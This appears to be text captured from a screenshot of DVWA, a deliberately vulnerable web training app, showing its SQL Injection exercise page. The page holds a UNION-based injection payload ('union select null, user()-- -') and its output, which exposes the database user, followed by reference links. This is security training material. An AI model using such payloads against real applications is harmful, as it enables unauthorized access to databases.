 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
Vulnerability: SQL Injection
User ID: Submit
ID: ' union select null, user()-- -
First name:
Surname: admin@localhost
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/